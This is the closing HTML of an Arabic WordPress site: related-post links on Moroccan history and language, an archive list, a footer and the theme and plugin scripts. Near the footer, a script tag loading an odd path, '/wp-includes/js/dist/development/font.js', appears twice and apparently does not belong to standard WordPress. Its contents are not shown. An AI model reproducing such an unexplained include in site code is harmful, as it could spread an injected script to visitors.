							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/09/maxresdefault-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/09/maxresdefault-240x120.jpg' alt='أصل تسمية أسفي'  title='أصل تسمية أسفي'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">أصل تسمية أسفي</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/06/%d8%b5%d9%82%d8%b1-%d9%82%d8%b1%d9%8a%d8%b4-%d9%85%d8%a4%d8%b3%d8%b3-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%88%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d9%86%d8%af%d9%84%d8%b3/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/FB_IMG_1680776609901-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/FB_IMG_1680776609901-240x120.jpg' alt='صقر قريش مؤسس الدولة الأموية بالأندلس'  title='صقر قريش مؤسس الدولة الأموية بالأندلس'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">صقر قريش مؤسس الدولة الأموية بالأندلس</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/07/17/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%a8%d9%8a/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689589890135-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689589890135-240x120.jpg' alt='الدارجة المغربية : العود الصنابي'  title='الدارجة المغربية : العود الصنابي'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : العود الصنابي</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/11/%d8%af%d9%88%d8%b1%d8%a9-%d8%a5%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%b4%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a3%d9%88%d8%af%d9%88/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/5194140_b522_10-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/5194140_b522_10-240x120.jpg' alt='دورة إحترافية شاملة لنظام أودو'  title='دورة إحترافية شاملة لنظام أودو'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">دورة إحترافية شاملة لنظام أودو</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/19/%d8%b4%d8%b1%d8%ad-%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%84%d8%b4%d8%a8%d9%83%d8%a9-%d8%aa%d9%88%d8%b1-%d9%84%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%a2%d9%85%d9%86-%d8%a8%d8%a7%d9%84/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/tor-explained-in-arabic-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/tor-explained-in-arabic-240x120.jpg' alt='شرح بالصور لشبكة تور للإتصال الآمن بالشابكة'  title='شرح بالصور لشبكة تور للإتصال الآمن بالشابكة'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">شرح بالصور لشبكة تور للإتصال الآمن بالشابكة</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/21/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b6%d8%b9%d9%8a%d9%81-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%8a%d8%af%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/تاريخ-الضعيف-تاريخ-الدولة-السعيدة-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/تاريخ-الضعيف-تاريخ-الدولة-السعيدة-240x120.jpg' alt='تاريخ الضعيف (تاريخ الدولة السعيدة)'  title='تاريخ الضعيف (تاريخ الدولة السعيدة)'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">تاريخ الضعيف (تاريخ الدولة السعيدة)</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/21/%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d9%85%d8%b3%d8%a7%d8%b9%d8%af-%d8%a8%d8%b2%d8%a7%d9%83%d9%88%d8%b1%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/زاكورة-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/زاكورة-240x120.jpg' alt='قبيلة اولاد مساعد بزاكورة'  title='قبيلة اولاد مساعد بزاكورة'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">قبيلة اولاد مساعد بزاكورة</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/21/%d8%aa%d9%88%d8%b7%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%b9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/77777777777777-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/77777777777777-240x120.jpg' alt='توطين السلطان العلوي اسماعيل قبائل معقل في سهل تريفة شمال شرق المغرب قرب بركان'  title='توطين السلطان العلوي اسماعيل قبائل معقل في سهل تريفة شمال شرق المغرب قرب بركان'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">توطين السلطان العلوي اسماعيل قبائل معقل في سهل تريفة شمال شرق المغرب قرب بركان</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BRg5JXvhz_3Svp7CeAKDyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768447175202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>